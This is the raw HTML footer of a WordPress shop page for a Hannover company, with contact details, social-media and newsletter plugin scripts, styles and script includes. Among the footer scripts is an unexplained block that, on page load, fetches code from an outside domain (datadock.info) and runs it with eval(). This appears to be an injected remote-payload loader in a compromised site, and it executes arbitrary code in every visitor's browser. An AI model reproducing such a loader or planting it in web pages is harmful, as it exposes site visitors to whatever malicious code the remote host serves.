<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://mikroulis.de/newsletter/">Newsletter</a></li>
</ul></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Kontakt</div>			<div class="textwidget"><p>Mikroulis GmbH</p>
<p>Fränkische Straße 34</p>
<p>30455 Hannover</p>
<p>Tel.: 0511 4750373</p>
<p>Email: info@mikroulis.de</p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Copyright 2025© Mikroulis GmbH</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mikroulis.de/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mikroulis.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mikroulis.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.6.16' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.6.16' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.6.16' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"901d9f3062","ajax_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mikroulis.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ef43da7ef6035f305796384e2be2c59","fragment_name":"wc_fragments_2ef43da7ef6035f305796384e2be2c59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
   
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
 </body>
</html>
